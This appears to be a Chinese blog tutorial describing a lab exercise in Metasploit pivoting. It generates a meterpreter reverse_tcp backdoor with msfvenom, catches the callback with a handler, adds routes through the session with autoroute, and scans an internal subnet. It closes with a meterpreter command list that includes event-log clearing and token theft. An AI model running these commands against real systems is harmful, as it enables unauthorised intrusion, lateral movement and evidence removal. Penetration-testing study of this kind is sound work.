跳板攻击之: MSF 添加路由方式渗透内网
跳板攻击之: MSF 添加路由方式渗透内网
1 Metasploit 跳板攻击: 添加路由方式原理
- 通过网络层可达实现跳板攻击
- 缺点是利用环境苛刻,只能在 Metasploit 中使用。易被防火墙拦截流量。
2 实验环境

2.1 建立 meterpreter 反向连接
生成 Metaspolit 后门程序
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.2 lport=4444 -f exe > /var/www/html/evil.exe
kali 配置监听 meterpreter 反向连接
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.2
run
WEB Server 下载 Metaspolit 后门程序,并打开程序
meterpreter 反向连接建立成功

2.2 查看当前系统信息
查看当前系统路由信息,发现存在新网段:
10.2.1.0/24ipconfig
route list


添加去往该目标网段的路由
run post/multi/manage/autoroute
run autoroute -p

查看添加的路由,下一跳指向 session 1
2.3 利用增加的路由扫描新网段的主机
使用 MSF 端口扫描模块进行扫描
use auxiliary/scanner/portscan/tcp
set ports 135,139,445,23,80,8080
set rhosts 10.2.1.1-10.2.1.3

NMAP 扫描:由结果可知端口被防火墙过滤
db_nmap -sV -p23,80 10.2.1.3
# 如果扫描的款数据库未连接,需要先执行 msfdb init 后,再重新打开 msfconsole

3 meterpreter 基础命令
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process 尽可能提升权限
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as 查看当前用户
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes 列出进程
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS 查看系统信息
migrate Migrate the server to another process 注入进程
getsystem Attempt to elevate your privilege to that of local system. 通过各种攻击向量来提升本地系统权限
跳板攻击之: MSF 添加路由方式渗透内网的更多相关文章
- [W3bSafe]Metasploit溢出渗透内网主机辅助脚本
文章来源i春秋 脚本用Shell编写 有的内网特别脆弱 本脚本主要就是 测试的话方便一点 输入内网网关就能调用Metasploit全部模块测试整个内网 运行截图<ignore_js_op ...
- msf生成后门实战漫游内网
前言:当我们在渗透当中首先拿到webshell权限,进一步提权渗透,获得内网的主机,假设在这里我们获取了具有双网卡的web服务器,我们的目的是通过这台web服务器,进行内网漫游,获取内网中其他主机的系 ...
- renren-fast-vue-动态路由-添加路由-方式一(直接在原有结构上添加)
在原有文件夹夹下新建自己的组件 在 mock/modules/sys-menu.js 中引入 实现路由的添加
- 内网渗透之权限维持 - MSF
年初九 天公生 0x034 MSF(美少妇) 启动msf msfconsole 先启动msf依赖的postgresql数据库 初始化数据库 msfdb init (要用普通用户) msf路径 /usr ...
- 后渗透阶段之基于MSF的路由转发
目录 反弹MSF类型的Shell 添加内网路由 MSF的跳板功能是MSF框架中自带的一个路由转发功能,其实现过程就是MSF框架在已经获取的Meterpreter Shell的基础上添加一条去往“内网” ...
- 通过SOCKS代理渗透整个内网
https://blog.csdn.net/SouthWind0/article/details/83111044 通过SOCKS代理渗透整个内网 1.背景 经过前期的渗透工作,我们现在已经成功找到了 ...
- 内网渗透之MS17-010
在红蓝对抗中,当拿到了位于边界主机的权限后,我们通常会以此为跳板,搭建一个通往内网的隧道,以此继续渗透内网.而在内网中首先想到的就是MS17-010了,因为在内网中,安全措施相对较弱,很多主机存在此漏 ...
- 使用pycharm、跳板机连接内网服务器
使用pycharm.跳板机连接内网服务器 接手实验室服务器后,大部分同学在GPU集群上跑程序都是直接在ssh界面上跑,这里想着通过pycharm通过跳板机来连接服务器. 总体就是实验室服务器仅限内网访 ...
- [内网渗透] MSF路由转发/网络代理
这里只做记录,不做详解 0x01 路由转发 已经拿到一台公网服务器: 1.1 方法1 进到meterpreter的会话: route #查看路由信息 background退出当前会话,通过会话2,转发 ...
- Windows 系统cmd设置添加静态路由方式
电脑上添加静态路由,cmd设置路由 方法/步骤 1.首先在“运行”窗口输入cmd(按WIN+R打开运行窗口),然后回车进入命令行,输入 route add 10.253.251.0 mask ...
随机推荐
- iNeuOS工业互联网操作系统,脚本化实现设备运行时长和效率计算与统计
目 录 1. 概述... 2 2. 实时采集开停状态... 2 3. 增加虚拟设备... 2 4. 脚本统计和计算设备运行时长... 4 5. ...
- 缓存管理器CacheManager使用
缓存管理器CacheManager 一.背景 代码并发量因建行活动页上升,大量请求打到Mongo导致数据库cpu100%从而服务不可用,目前解决方案,使用编程式缓存,即对缓存的操作与业务代码耦合. ...
- Java 中的接口还可以这样用,你知道吗?
Java 程序员都知道要面向接口编程,那 Java 中的接口除了定义接口方法之外还能怎么用你知道吗?今天阿粉就来带大家看一下 Java 中的接口还可以有哪些用法. 基本特性 我们先看一下接口的基本特性 ...
- MySQL数据结构(索引)
目录 一:MySQL索引与慢查询优化 1.什么是索引? 2.索引类型分类介绍 3.不同的存储引擎支持的索引类型也不一样 二:索引的数据结构 1.二叉树(每个节点只能分两个叉) 2.数据结构(B树) 3 ...
- jmeter 之修改报告取样间隔时间以及APDEX 区间设置
1.取样间隔时间设置 在jmeter 生成的报告中取样间隔默认设置的是1分钟,而非1秒,故样本间的间隔为1分钟,如下图所示: 取样间隔时间可通过修改bin/user.properties配置文件实现自 ...
- 02- 快速入门MybatisPlus
创建表 现有一张 User 表,其表结构如下: id name age email 1 Jone 18 test1@baomidou.com 2 Jack 20 test2@baomidou.com ...
- 4、PageHelper分页查询
1.MyBatis的分页方式: 逻辑分页与物理分页 1.逻辑分页:使用MyBatis自带的RowBounds进行分页,是一次性查询很多数据,然后再在结果中检索分页的数据.这样做弊端是需要消耗大量的内存 ...
- [机器学习] PCA (主成分分析)详解
转载于https://my.oschina.net/gujianhan/blog/225241 一.简介 PCA(Principal Components Analysis)即主成分分析,是图像处理中 ...
- [python]《Python编程快速上手:让繁琐工作自动化》学习笔记7
1. 用GUI 自动化控制键盘和鼠标第18章 (代码下载) pyautogui模块可以向Windows.OS X 和Linux 发送虚拟按键和鼠标点击.根据使用的操作系统,在安装pyautogui之前 ...
- Web初级——模块和Bom
模块导入 导出声明 定义时声明 在定义声明函数.类时不用加分号 // 导出数组 export let months = ['Jan', 'Feb', 'Mar','Apr', 'Aug', 'Sep' ...
